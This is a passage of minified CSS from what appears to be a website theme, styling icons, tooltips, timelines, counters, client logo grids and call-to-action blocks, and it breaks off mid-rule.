.table-wrap-header-tools .table-wrap-header-tools-item,.testimonials-v4 .testimonials-v4-rating-list>li{padding:0}.theme-icons-wrap .theme-icons{text-align:center;margin-bottom:5px}.theme-icons-base{color:#00bcd4;background:0 0;text-align:center}.theme-icons-elegant .theme-icons-element .theme-icons-wrap>a[href]>.theme-icons:hover,.theme-icons-wrap>a[href]>.theme-icons-base-hover:hover,.theme-icons-wrap>a[href]>.theme-icons-grey-light-bg:hover,.theme-icons-wrap>a[href]>.theme-icons-white-bg:hover{color:#fff;background:#00bcd4;border-color:transparent}.theme-icons-white{color:#fff;background:0 0;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-white-hover:hover{color:#34343c;background:#fff;border-color:transparent}.theme-icons-blue,.theme-icons-blue-grey,.theme-icons-dark,.theme-icons-dark-light,.theme-icons-gold,.theme-icons-grey,.theme-icons-pink,.theme-icons-purple,.theme-icons-red,.theme-icons-teal{display:inline-block;color:#3a3a44;background:0 0;border:0 solid transparent;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-dark-brd:hover,.theme-icons-wrap>a[href]>.theme-icons-dark-hover:hover{color:#fff;background:#34343c;border-color:#34343c}.theme-icons-wrap>a[href]>.theme-icons-dark-light-brd:hover,.theme-icons-wrap>a[href]>.theme-icons-dark-light-hover:hover{color:#fff;background:#3a3a44;border-color:#3a3a44}.theme-icons-wrap>a[href]>.theme-icons-blue-hover:hover{color:#fff;background:#536dfe;border-color:transparent}.theme-icons-wrap>a[href]>.theme-icons-blue-grey-brd:hover,.theme-icons-wrap>a[href]>.theme-icons-blue-grey-hover:hover{color:#fff;background:#546e7a;border-color:#546e7a}.theme-icons-wrap>a[href]>.theme-icons-grey-hover:hover{color:#fff;background:#9e9e9e;border-color:transparent}.theme-icons-wrap>a[href]>.theme-icons-teal-hover:hover{color:#fff;background:#009688;border-color:transparent}.theme-icons-wrap>a[href]>.theme-icons-red-hover:hover{color:#fff;background:#e55973;border-color:transparent}.theme-icons-wrap>a[href]>.theme-icons-pink-hover:hover{color:#fff;background:#e91e63;border-color:transparent}.theme-icons-wrap>a[href]>.theme-icons-purple-hover:hover{color:#fff;background:#b260ce;border-color:transparent}.theme-icons-wrap>a[href]>.theme-icons-gold-hover:hover{color:#fff;background:#c69f73;border-color:transparent}.theme-icons-base-bg{color:#fff;background:#00bcd4;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-base-bg:hover{color:#fff;background:#4ed7e8;border-color:transparent}.theme-icons-white-bg{color:#3a3a44;background:#fff;text-align:center}.theme-icons-dark-bg{color:#fff;background:#34343c;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-dark-bg:hover{color:#fff;background:#3a3a44;border-color:transparent}.theme-icons-dark-light-bg{color:#fff;background:#3a3a44;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-dark-light-bg:hover{color:#fff;background:#34343c;border-color:transparent}.theme-icons-blue-bg{color:#fff;background:#536dfe;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-blue-bg:hover{color:#fff;background:#687ffa;border-color:transparent}.theme-icons-blue-grey-bg{color:#fff;background:#546e7a;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-blue-grey-bg:hover{color:#fff;background:#6b8997;border-color:transparent}.theme-icons-grey-bg{color:#fff;background:#6a6969;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-grey-bg:hover{color:#fff;background:#f1f1f1;border-color:transparent}.theme-icons-teal-bg{color:#fff;background:#009688;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-teal-bg:hover{color:#fff;background:#45b4a9;border-color:transparent}.theme-icons-red-bg{color:#fff;background:#e55973;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-red-bg:hover{color:#fff;background:#e57287;border-color:transparent}.theme-icons-pink-bg{color:#fff;background:#e91e63;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-pink-bg:hover{color:#fff;background:#ec407a;border-color:transparent}.theme-icons-purple-bg{color:#fff;background:#b260ce;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-purple-bg:hover{color:#fff;background:#ba75d1;border-color:transparent}.theme-icons-gold-bg{color:#fff;background:#c69f73;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-gold-bg:hover{color:#fff;background:#d3af87;border-color:transparent}.theme-icons-grey-light-bg{color:#606060;background:#f1f1f1;text-align:center}.theme-icons-base-brd,.theme-icons-blue-brd,.theme-icons-blue-grey-brd,.theme-icons-dark-brd,.theme-icons-dark-light-brd,.theme-icons-gold-brd,.theme-icons-grey-brd,.theme-icons-pink-brd,.theme-icons-purple-brd,.theme-icons-red-brd,.theme-icons-teal-brd,.theme-icons-white-brd{display:inline-block;background:0 0}.theme-icons-base-brd{color:#00bcd4;border:1px solid #00bcd4;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-base-brd:hover,.topbar-c .topbar-c-actions .topbar-c-actions-link-border:hover{color:#fff;background:#00bcd4;border-color:#00bcd4}.theme-icons-white-brd{color:#fff;border:1px solid #fff;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-white-brd:hover{color:#3a3a44;background:#fff;border-color:#fff}.animate-theme-icons .animate-theme-icons-white-bg,.theme-icons-wrap .theme-icons-white-brd-hover-base:hover{color:#3a3a44;background:#fff}.theme-icons-dark-brd{color:#34343c;border:1px solid #34343c;text-align:center;vertical-align:middle}.theme-icons-dark-light-brd{color:#3a3a44;border:1px solid #3a3a44;text-align:center;vertical-align:middle}.theme-icons-blue-brd{color:#536dfe;border:1px solid #536dfe;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-blue-brd:hover{color:#fff;background:#536dfe;border-color:#536dfe}.theme-icons-blue-grey-brd{color:#546e7a;border:1px solid #546e7a;text-align:center;vertical-align:middle}.theme-icons-grey-brd{color:#9e9e9e;border:1px solid #9e9e9e;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-grey-brd:hover{color:#fff;background:#9e9e9e;border-color:#9e9e9e}.theme-icons-teal-brd{color:#009688;border:1px solid #009688;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-teal-brd:hover{color:#fff;background:#009688;border-color:#009688}.theme-icons-red-brd{color:#e55973;border:1px solid #e55973;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-red-brd:hover{color:#fff;background:#e55973;border-color:#e55973}.theme-icons-pink-brd{color:#e91e63;border:1px solid #e91e63;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-pink-brd:hover{color:#fff;background:#e91e63;border-color:#e91e63}.theme-icons-purple-brd{color:#b260ce;border:1px solid #b260ce;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-purple-brd:hover{color:#fff;background:#b260ce;border-color:#b260ce}.theme-icons-gold-brd{color:#c69f73;border:1px solid #c69f73;text-align:center;vertical-align:middle}.theme-icons-dr,.theme-icons-fb,.theme-icons-tw,.theme-icons-yt{display:inline-block;color:#fff;border:0 solid transparent;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-gold-brd:hover{color:#fff;background:#c69f73;border-color:#c69f73}.theme-icons-xs{line-height:1.4;padding:5px}.theme-icons-sm{width:35px;height:35px;font-size:16px;line-height:1.4;padding:6px}.theme-icons-md{width:45px;height:45px;font-size:20px;line-height:1.5;padding:8px}.theme-icons-lg{width:55px;height:55px;font-size:24px;line-height:1.15;padding:14px}.theme-icons-fb{background:#44619d}.theme-icons-tw{background:#55acee}.theme-icons-dr{background:#ea4c89}.theme-icons-yt{background:#cc181e}@-webkit-keyframes toTopFromBottom{49%{-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}50%{opacity:0;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}51%{opacity:1}}@-moz-keyframes toTopFromBottom{49%{-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}50%{opacity:0;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}51%{opacity:1}}@keyframes toTopFromBottom{49%{-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}50%{opacity:0;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}51%{opacity:1}}.animate-theme-icons .animate-theme-icons-dark-light{color:#3a3a44}.animate-theme-icons .animate-theme-icons-blue{color:#536dfe}.animate-theme-icons .animate-theme-icons-blue-grey{color:#546e7a}.animate-theme-icons .animate-theme-icons-grey{color:#9e9e9e}.animate-theme-icons .animate-theme-icons-pink{color:#e91e63}.animate-theme-icons .animate-theme-icons-purple{color:#b260ce}.animate-theme-icons .animate-theme-icons-dark-light-bg{color:#fff;background:#3a3a44}.animate-theme-icons .animate-theme-icons-blue-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-blue,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-blue{color:#fff;background:#536dfe}.animate-theme-icons .animate-theme-icons-blue-grey-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-blue-grey,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-blue-grey{color:#fff;background:#546e7a}.animate-theme-icons .animate-theme-icons-grey-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-grey,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-grey{color:#fff;background:#9e9e9e}.animate-theme-icons .animate-theme-icons-teal-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-teal,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-teal{color:#fff;background:#009688}.animate-theme-icons .animate-theme-icons-red-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-red,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-red{color:#fff;background:#e55973}.animate-theme-icons .animate-theme-icons-pink-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-pink,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-pink{color:#fff;background:#e91e63}.animate-theme-icons .animate-theme-icons-purple-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-purple,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-purple{color:#fff;background:#b260ce}.animate-theme-icons .animate-theme-icons-gold-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-gold,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-gold{color:#fff;background:#c69f73}.animate-theme-icons .animate-theme-icons-white-brd{color:#fff;border:1px solid #fff}.animate-theme-icons .animate-theme-icons-dark-light-brd{color:#3a3a44;border:1px solid #3a3a44}.animate-theme-icons .animate-theme-icons-blue-brd{color:#536dfe;border:1px solid #536dfe}.animate-theme-icons .animate-theme-icons-blue-grey-brd{color:#546e7a;border:1px solid #546e7a}.animate-theme-icons .animate-theme-icons-grey-brd{color:#9e9e9e;border:1px solid #9e9e9e}.animate-theme-icons .animate-theme-icons-teal-brd{color:#009688;border:1px solid #009688}.animate-theme-icons .animate-theme-icons-red-brd{color:#e55973;border:1px solid #e55973}.animate-theme-icons .animate-theme-icons-pink-brd{color:#e91e63;border:1px solid #e91e63}.animate-theme-icons .animate-theme-icons-purple-brd{color:#b260ce;border:1px solid #b260ce}.animate-theme-icons .animate-theme-icons-gold-brd{color:#c69f73;border:1px solid #c69f73}.theme-icons-elegant .theme-icons-body .theme-icons-body-title{display:block;font-size:14px;margin-bottom:5px}.theme-icons-elegant .theme-icons-body .them-icon-body-paragraph{font-size:12px;margin-bottom:0}.icon-box-v4.icon-box-v4-right,.text-right,.theme-icons-elegant-right{text-align:right}.theme-icons-elegant-right .theme-icons-element{float:right;margin:0 0 0 15px}.animate-icon{margin:5px 0;position:relative}.animate-icon .animate-icon-wrap{display:block;overflow:hidden;text-align:center;cursor:pointer;color:#3a3a44;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s;margin:0}.animate-icon .animate-icon-item{position:relative;display:block;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s}.animate-icon .animate-icon-item-shadow{text-shadow:1px 1px 1px #7c7c8d}.animate-icon .animate-icon-xs .animate-icon-item{padding:8px 0}.animate-icon .animate-icon-xs:hover .animate-icon-item:first-child{margin-top:-30px}.animate-icon .animate-icon-sm{width:35px;height:35px;font-size:16px}.animate-icon .animate-icon-sm .animate-icon-item{padding:10px 0}.animate-icon .animate-icon-sm:hover .animate-icon-item:first-child{margin-top:-35px}.animate-icon .animate-icon-md{width:45px;height:45px;font-size:22px}.animate-icon .animate-icon-md .animate-icon-item,.footer-v5 .footer-v5-list .footer-v5-list-item{padding:12px 0}.animate-icon .animate-icon-md:hover .animate-icon-item:first-child{margin-top:-45px}.animate-icon .animate-icon-lg{width:55px;height:55px;font-size:26px}.animate-icon .animate-icon-lg .animate-icon-item{padding:15px 0}.animate-icon .animate-icon-lg:hover .animate-icon-item:first-child{margin-top:-55px}.animate-icon .animate-icon-grey-brd{border:1px solid #9e9e9e}.animate-icon .animate-icon-grey-brd:hover{border-color:transparent}.animate-icon .icon-tooltip{display:block;font-size:14px;color:#fff;background:#3a3a44;visibility:hidden;opacity:0;white-space:nowrap;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1);padding:15px 25px}.animate-icon:hover .icon-tooltip-bottom,.animate-icon:hover .icon-tooltip-top{z-index:1;visibility:visible;opacity:1;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.clients-v1 .clients-v1-item .clients-v1-img-active,.clients-v1 .clients-v1-item .clients-v1-img-default,.clients-v1 .clients-v1-item:hover .clients-v1-img-active,.clients-v1 .clients-v1-item:hover .clients-v1-img-default{transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.animate-icon:hover .icon-tooltip-top{transform:translateX(-50%) translateY(-80%)}.animate-icon:hover .icon-tooltip-bottom{transform:translateX(-50%) translateY(80%)}.animate-icon .icon-tooltip-top{position:absolute;top:0;left:50%;transform:translateX(-50%) translateY(-100%);margin-top:-30px}.animate-icon .icon-tooltip-arrow-top{bottom:-14px;border-bottom-color:transparent!important}.animate-icon .icon-tooltip-bottom{position:absolute;left:50%;bottom:0;transform:translateX(-50%) translateY(100%);margin-bottom:-30px}.animate-icon .icon-tooltip-arrow-bottom{top:-14px;border-top-color:transparent!important}.animate-icon .icon-tooltip-arrow{position:absolute;left:50%;border-color:#3a3a44;border-right-color:transparent!important;border-left-color:transparent!important;border-style:solid;border-width:7px;margin-left:-7px}.animate-icon .animate-icon-horizontal{position:relative;display:inline-block;overflow:hidden;transform:translate3d(0,0,0);text-align:center;vertical-align:middle}.animate-icon .animate-icon-horizontal-wrap{position:relative;top:0;left:0;display:block;width:80px;height:80px;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s;padding:20px}.animate-icon .animate-icon-horizontal:hover .animate-icon-left-to-right:first-child{transform:translate(100%,0)}.animate-icon .animate-icon-horizontal:hover .animate-icon-left-to-right:last-child,.animate-icon .animate-icon-horizontal:hover .animate-icon-right-to-left:last-child,.animate-icon .animate-icon-left-to-right:first-child,.animate-icon .animate-icon-right-to-left:first-child{transform:translate(0,0)}.animate-icon .animate-icon-left-to-right:last-child{position:absolute;top:0;left:0;display:block;transform:translate(-100%,0)}.animate-icon .animate-icon-horizontal:hover .animate-icon-right-to-left:first-child{transform:translate(-100%,0)}.animate-icon .animate-icon-right-to-left:last-child{position:absolute;top:0;left:0;display:block;transform:translate(100%,0)}.animate-icon .brd-solid{border:1px solid #858585}.animate-icon .brd-dashed{border:1px dashed #858585}.animate-icon .brd-dotted{border:1px dotted #858585}.animate-icon .brd-double-circle,.animate-icon .brd-double-square{position:relative;border:1px double #858585}.animate-icon .brd-double-circle:after,.animate-icon .brd-double-square:after{position:absolute;top:2px;left:2px;right:2px;bottom:2px;z-index:-1;width:auto;height:auto;border:1px solid #858585;content:" "}.animate-icon .brd-double-circle:after{border-radius:50%}.timeline-v1-current-date{padding-top:100px}.timeline-v1,.timeline-v2{padding:10px 0 0;list-style:none}.timeline-v1-current-date .timeline-v1-current-day{font-size:30px;font-weight:400;color:#00bcd4;margin:0}.timeline-v1-current-date .timeline-v1-current-time{display:block;font-size:11px;font-weight:400;color:#00bcd4}.timeline-v1{position:relative}.timeline-v1:before,.timeline-v2:before{position:absolute;top:0;left:20px;bottom:0;width:1px;background:#e7eaf0;content:" "}.timeline-v1 .timeline-v1-list-item{position:relative;padding-left:40px;margin-bottom:15px}.timeline-v1 .timeline-v1-list-item .timeline-v1-badge-icon{position:absolute;top:5px;left:15.5px;display:block;width:10px;height:10px;background:#fff;border-style:solid;border-width:2px}.timeline-v1 .timeline-v1-list-item .timeline-v1-news-label{font-size:13px;font-weight:400;color:#e57287;padding-right:15px}.timeline-v1 .timeline-v1-list-item .timeline-v1-news-time{font-size:12px;color:#565656}.timeline-v1 .timeline-v1-list-item .timeline-v1-news-title{font-size:13px;font-weight:400;color:#3a3a3a;letter-spacing:0;text-transform:inherit;margin:0}.timeline-v1 .timeline-v1-list-item .timeline-v1-news-title>a,.timeline-v2 .timeline-v2-news-title>a{font-size:13px;color:#3a3a3a}.timeline-v2{position:relative;overflow:hidden}.timeline-v2 .timeline-v2-list-item{position:relative;padding-left:45px;margin-bottom:25px}.timeline-v2 .timeline-v2-current-date{position:relative;border-top:1px solid #e7eaf0;padding:15px 0 0 40px;margin:20px 0 25px}.timeline-v2 .timeline-v2-badge-icon{position:absolute;top:0;left:5px;display:block;width:30px;height:30px;font-size:13px;color:#a3a3a3;background:#fff;text-align:center;padding:8px}.timeline-v2 .timeline-v2-news-date{display:block;font-size:13px;font-weight:400;color:#e57287}.timeline-v2 .timeline-v2-news-title{font-size:12px;font-weight:400;color:#3a3a3a;letter-spacing:0;text-transform:inherit;margin:0}.timeline-v2 .timeline-v2-current-day{font-size:26px;font-weight:400;color:#00bcd4;margin:0}.timeline-v3:before,.timeline-v4:before{margin-left:-1px;content:" ";top:0;bottom:0}.timeline-v2 .timeline-v2-current-time{display:block;font-size:12px;font-weight:400;color:#00bcd4}.timeline-v3,.timeline-v4{position:relative;list-style:none;padding:20px 0}.timeline-v3:before{position:absolute;left:50%;width:2px;background:#69697b}.timeline-v3 .timeline-v3-list-item{position:relative;width:50%;float:left;clear:left;padding-right:30px;margin-top:50px}.timeline-v3 .timeline-v3-list-item:nth-child(2),.timeline-v4 .timeline-v4-list-item:nth-child(2){margin-top:50px}.timeline-v3 .timeline-v3-list-item .timeline-v3-badge-icon{position:absolute;top:25px;right:0;display:block;width:12px;height:12px;background:#00bcd4;border:2px solid #fff;margin-right:-6px}.timeline-v3 .timeline-v3-list-item .timeline-v3-badge:before{position:absolute;top:30px;right:-23px;width:19px;border-top:2px dotted #757589;content:" "}.timeline-v3 .timeline-v3-right-wing{float:right;clear:right;padding:0 0 0 30px}.timeline-v3 .timeline-v3-right-wing .timeline-v3-badge-icon{left:0;right:auto;margin-left:-6px}.timeline-v3 .timeline-v3-right-wing .timeline-v3-badge:before,.timeline-v4 .timeline-v4-right-wing .timeline-v4-badge:before{position:absolute;top:31px;left:auto;right:100.4%}.timeline-v3 .timeline-v3-panel{float:left;width:100%}.timeline-v4:before{position:absolute;left:50%;width:2px;background:#00bcd4}.timeline-v4:after{position:absolute;top:0;left:50%;width:30px;height:30px;display:inline-block;font-size:18px;font-family:FontAwesome;background:#00bcd4;border-radius:50%;content:"\f107";color:#fff;line-height:.8;padding:9px;margin-left:-15px}.timeline-v4 .timeline-v4-list-item{position:relative;width:50%;float:left;clear:left;padding-right:50px;margin-top:50px}.timeline-v4 .timeline-v4-list-item .timeline-v4-badge-icon{position:absolute;top:59px;right:0;display:block;width:15px;height:15px;background:#00bcd4;border:2px solid #fff;margin-right:-7.5px}.timeline-v4 .timeline-v4-right-wing{float:right;clear:right;padding:0 0 0 50px}.timeline-v4 .timeline-v4-right-wing .timeline-v4-badge-icon{left:0;right:auto;margin-left:-7.5px}.timeline-v4 .timeline-v4-right-wing .timeline-v4-panel.timeline-v4-panel-right:before{position:absolute;top:50px;right:100%;width:0;height:0;border-style:solid;border-width:15px 20px 15px 0;border-color:transparent #fff transparent transparent;content:" ";margin-right:-3px}.timeline-v4 .timeline-v4-panel{float:left;width:100%;background:#fff;padding:20px}.timeline-v4 .timeline-v4-panel.timeline-v4-panel-left:after{position:absolute;top:50px;left:100%;width:0;height:0;border-style:solid;border-width:15px 0 15px 20px;border-color:transparent transparent transparent #fff;content:" ";margin-left:-3px}.call-to-action-v1{position:relative;z-index:1;background:url(../../assets/img/1920x1080/10.jpg) center top/cover no-repeat}.call-to-action-v1 .call-to-action-v1-title{font-size:36px;color:#fff}.call-to-action-v1 .call-to-action-v1-text{font-size:22px;color:#fff;opacity:.8;margin-bottom:0}.call-to-action-v2 .call-to-action-v2-title{font-size:30px;margin-bottom:10px}.call-to-action-v3 .call-to-action-badge{font-size:18px;font-weight:400;padding:10px;margin-right:10px}.call-to-action-v3 .call-to-action-v3-text{font-size:18px;font-weight:300}.call-to-action-v3 .call-to-action-v3-text .call-to-action-text-bold{font-size:20px;font-weight:500;color:#34343c;margin-right:10px}.call-to-action-v3 .call-to-action-v3-link{display:inline-block;font-size:16px;font-weight:300}.clients-v1 .clients-v1-item{position:relative;width:135px;height:135px;overflow:hidden}.clients-v1 .clients-v1-item .clients-v1-img{display:block;width:135px;height:135px;text-align:center}.clients-v1 .clients-v1-item .clients-v1-img-default{opacity:1;background:#34343c;position:absolute;top:0;left:0}.clients-v1 .clients-v1-item .clients-v1-img-active{opacity:0;position:absolute;top:-100%;left:0}.clients-v1 .clients-v1-item:hover .clients-v1-img-default{opacity:0;position:absolute;top:100%;left:0}.clients-v1 .clients-v1-item:hover .clients-v1-img-active{opacity:1;position:absolute;top:0;left:0}.clients-v2{position:relative;z-index:1;text-align:center;background:url(../../assets/img/1920x1080/22.jpg) center center/cover no-repeat}.clients-v2:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background:rgba(52,52,60,.5);content:" "}.clients-v2 .clients-v2-content,.header .shopping-cart .shopping-cart-subtotal,.header-center-aligned .shopping-cart .shopping-cart-subtotal,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal,.header-transparent .shopping-cart .shopping-cart-subtotal,.theme-portfolio .theme-portfolio-title-heading.theme-portfolio-title-heading-sm,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal{padding:15px}.clients-v2 .clients-v2-content .clients-v2-img{width:150px;height:150px}.clients-v2 .clients-v2-border-bottom:after,.clients-v2 .clients-v2-border-left:after,.clients-v2 .clients-v2-border-right:after{background:rgba(255,255,255,.4);content:" "}.clients-v2 .clients-v2-border-left:after{position:absolute;top:11px;right:100%;width:1px;height:91%}.clients-v2 .clients-v2-border-right:after{position:absolute;top:0;right:100%;width:1px;height:91%}.clients-v2 .clients-v2-border-bottom:after{position:absolute;right:-3px;bottom:0;width:103.5%;height:1px}.clients-v3-container{text-align:center;margin:0;padding:0}.clients-v3-container .clients-v3{display:inline-block;width:20%;text-align:center;margin-right:-5px}.clients-v3-container .clients-v3-content{position:relative;display:block;width:100%;height:160px}.clients-v3-container .clients-v3-content:hover .clients-v3-wrap{opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);-webkit-transition:.2s cubic-bezier(.075, .82, .165, 1);-moz-transition:.2s cubic-bezier(.075, .82, .165, 1);transition:.2s cubic-bezier(.075, .82, .165, 1)}.clients-v3-container .clients-v3-content:hover .clients-v3-logo .clients-v3-img{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);filter:grayscale(100%);-webkit-transform:scale(.75,.75);-moz-transform:scale(.75,.75);transform:scale(.75,.75)}.clients-v3-container .clients-v3-wrap{position:absolute;display:table;z-index:1;width:100%;height:100%;background:rgba(0,188,212,.95);font-size:14px;font-weight:400;text-align:left;color:#fff;-webkit-transform:scale(0,0);-moz-transform:scale(0,0);transform:scale(0,0);opacity:0;padding:0 12px}.clients-v3-container .clients-v3-wrap-info{display:table-cell;vertical-align:middle;list-style:none;padding:0}.clients-v3-container .clients-v3-logo,.equal-height-ib .equal-height-ib-bg-img{width:100%;height:100%}.clients-v3-container .clients-v3-logo span{display:inline-block;height:100%;vertical-align:middle}.clients-v3-container .clients-v3-img{vertical-align:middle;max-height:100%;max-width:100%;-webkit-filter:grayscale(0);-moz-filter:grayscale(0);filter:grayscale(0);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);-webkit-transition:.35s cubic-bezier(.175, .885, .32, 1.275);-moz-transition:.35s cubic-bezier(.175, .885, .32, 1.275);transition:.35s cubic-bezier(.175, .885, .32, 1.275)}.icon-box-v1,.icon-box-v1:hover,.services-v4 .services-v4-body .services-v4-learn,.services-v4 .services-v4-body .services-v4-text,.services-v4 .services-v4-body .services-v4-title,.services-v4:hover .services-v4-learn,.services-v4:hover .services-v4-text,.services-v4:hover .services-v4-title{transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.icon-box-v6,.icon-box-v6 .icon-box-v6-hover-gradient{-webkit-transition:.3s;-moz-transition:.3s;text-align:center}.countdown-v1 .countdown_section{color:#fff;display:inline-block;margin:5px 10px}.countdown-v1 .countdown_amount{font-size:36px;font-style:italic;font-weight:700;font-family:Lora,serif;line-height:1.2}@media (min-width:480px){.countdown-v1 .countdown_section{width:130px;height:130px;font-size:18px;font-weight:300;text-align:center;padding:25px;margin:5px;background:rgba(255,255,255,.2);border-radius:3px}.countdown-v1 .countdown_amount{font-size:50px;line-height:1.2}}.counters-v1 .counters-v1-border,.topbar-e .topbar-e-list .topbar-e-list-item:first-child{border-left:1px solid #ebeef6}.counters-v1 .counters-v1-border.counters-v1-border-first{border-left:none}.counters-v1 .counters-v1-body .counters-v1-subtitle{font-size:18px;color:#34343c;text-transform:uppercase;padding-right:10px}.counters-v1 .counters-v1-body .counters-v1-number{display:inline-block;font-size:36px;font-weight:500;color:#00bcd4}.counters-v1 .counters-v1-body .counters-v1-title{display:block;font-size:16px;margin:0}.counters-v2{text-align:center;padding:60px 50px}.counters-v2 .counters-v2-icon{display:block;font-size:36px;color:#34343c;margin-bottom:15px}.counters-v2 .counters-v2-no{display:block;font-size:34px;font-weight:500;margin-bottom:10px}.counters-v2 .counters-v2-title{font-size:20px;margin-bottom:3px}.counters-v2 .counters-v2-subtitle,.testimonials-v6 .testimonials-v6-element .testimonials-v6-position{display:block;font-style:italic;font-family:Droid Serif,serif;color:#606060}.counters-v3{text-align:center;background:#fff;box-shadow:0 2px 5px 3px #eff1f8;padding:50px 20px}.counters-v3 .counters-v3-icon{width:90px;height:90px;font-size:36px;color:#00bcd4;text-align:center;box-shadow:0 5px 10px 0 #f6f7fb;padding:25px;margin-bottom:20px}.counters-v3 .counters-v3-number{font-size:45px;font-weight:400;color:#34343c;margin-bottom:5px}.counters-v4{padding:20px;text-align:center}.counters-v4 .counters-v4-icon{font-size:32px;color:#fff}.counters-v4 .counters-v4-number{position:relative;display:block;font-size:36px;font-weight:400;color:#fff;margin-bottom:20px}.counters-v4 .counters-v4-number:after{position:absolute;left:50%;bottom:-9px;width:30px;height:1px;background:#fff;content:" ";margin-left:-15px}.counters-v4 .counters-v4-title,.counters-v6 .counters-v6-title,.team-v5 .team-v5-gradient .team-v5-member{font-size:20px;color:#fff;margin:0}.counters-v5 .counters-v5-step-two{background:#323239}.counters-v5 .counters-v5-step-three{background:#2f2f37}.counters-v5 .counters-v5-step-four{background:#2e2e35}.counters-v5 .counters-v5-body{text-align:center;padding-top:80px;padding-bottom:80px}.counters-v5 .counters-v5-body .counters-v5-number{font-size:50px;color:#fff;margin-bottom:30px}.counters-v5 .counters-v5-body .counters-v5-element{position:relative;top:-12px;left:50%;display:block;width:40px;height:0;color:#fff;border-bottom:1.5px solid #fff;margin-left:-20px;content:" "}.counters-v5 .counters-v5-body .counters-v5-element:after,.counters-v5 .counters-v5-body .counters-v5-element:before{border-bottom:1.5px solid #fff;content:" "}.counters-v5 .counters-v5-body .counters-v5-element:before{position:absolute;left:50%;bottom:9px;width:40px;height:0;margin-left:-20px}.counters-v5 .counters-v5-body .counters-v5-element:after{position:absolute;top:-5px;left:50%;width:20px;height:0;margin-left:-10px}.counters-v5 .counters-v5-body .counters-v5-title{position:relative;font-size:20px;color:#fff;margin:0}.counters-v6 .counters-v6-number{display:block;font-size:50px;font-weight:400;color:#fff;margin-bottom:10px}.diagonal-content-left-v1,.diagonal-content-right-v1{position:relative;background:#f7f8fa}.diagonal-content-left-v1:after{position:absolute;left:100%;bottom:0;width:0;height:0;display:block;border-top:0 solid transparent;border-bottom:700px solid transparent;border-left:70px solid #f7f8fa;content:" ";margin-left:-1px}.diagonal-content-left-v1.diagonal-content-left-v1-white:after{border-left:70px solid #fff}.diagonal-content-right-v1:after{position:absolute;right:100%;bottom:0;width:0;height:0;display:block;border-top:700px solid transparent;border-bottom:0 solid transparent;border-right:70px solid #f7f8fa;content:" ";margin-right:-1px}.diagonal-content-right-v1.diagonal-content-right-v1-white:after{border-right:70px solid #fff}.equal-height-ib{position:relative;height:500px;overflow:hidden}.equal-height-ib .equal-height-ib-one.equal-height-ib-one-400,.equal-height-ib .equal-height-ib-one.equal-height-ib-two-400,.equal-height-ib 